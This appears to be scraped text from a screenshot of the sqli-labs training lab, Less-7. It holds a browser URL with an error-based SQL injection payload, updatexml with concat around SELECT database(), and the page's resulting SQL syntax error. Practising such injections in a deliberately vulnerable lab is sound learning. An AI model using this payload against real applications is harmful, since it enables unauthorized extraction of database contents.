 sqli-labs:8989/Less-7/?id=1%27))%20and%20updatexml(1,concat(0x7e,(SELECT%20database()),0x7e),1)%20--%20a
首页
中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
You have an error in your SQL syntax